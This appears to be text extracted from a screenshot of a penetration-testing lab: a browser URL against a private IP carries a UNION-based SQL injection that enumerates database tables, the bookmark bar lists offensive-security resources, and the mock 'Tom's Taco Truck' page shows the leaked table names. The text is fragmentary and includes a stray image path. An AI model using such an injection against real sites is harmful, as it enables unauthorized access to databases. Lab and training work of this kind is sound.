 192.168.167.10/debug.php?id=1 union all select 1, table_schema,table_name FROM information_schema.tables WHERE table_sch ••• php
ums Hex 2 Deci CyberChef HashCracker example_hashes GTFOBins LOLBAS PenTestMonkey RSCS PayloadAllTheThings C# Online Co
Tom's Taco Truck Home Menu Feedback Admin
Jake Great tacos today!
webappdb feedback
webappdb users